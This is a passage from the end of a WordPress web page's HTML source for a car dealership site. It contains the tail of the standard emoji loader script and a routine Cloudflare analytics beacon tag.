e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://legacyfordscottsbluff.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"531de13f6ece4a97a39cb7fd3bb26eb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
